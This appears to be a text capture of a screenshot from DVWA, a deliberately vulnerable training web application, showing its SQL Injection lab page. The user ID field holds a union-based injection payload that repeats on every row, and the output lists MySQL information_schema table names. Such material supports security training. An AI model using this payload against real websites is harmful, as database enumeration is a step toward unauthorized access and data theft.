 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID: tion_schema.tables # Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ALL_PLUGINS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: APPLICABLE_ROLES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHECK_CONSTRAINTS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ENABLED_ROLES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ENGINES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: EVENTS